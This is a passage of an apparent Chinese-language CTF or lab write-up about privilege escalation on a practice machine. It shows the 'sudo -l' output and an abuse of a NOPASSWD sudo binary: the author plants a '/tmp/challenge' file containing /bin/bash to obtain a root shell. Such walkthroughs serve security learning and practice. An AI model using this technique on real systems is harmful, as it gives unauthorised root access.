
sudo -l
结果为:
User saket may run the following commands on ubuntu:
    (root) NOPASSWD: /home/victor/undefeated_victor
运行后,从错误信息可知,undefeated_victor执行的文件challenge在/tmp目录下不存在。
sudo /home/victor/undefeated_victor

接下来的思路就是创建challenge文件,将/bin/bash写入文件中,然后重新执行sudo /home/victor/undefeated_victor命令以获取拥有root权限的shell.
echo "/bin/bash" > challenge
chmod +x challenge
sudo /home/victor/undefeated_victor
如果您有其他的方法,欢迎留言。若文中有任何错误,恳请批评指正。
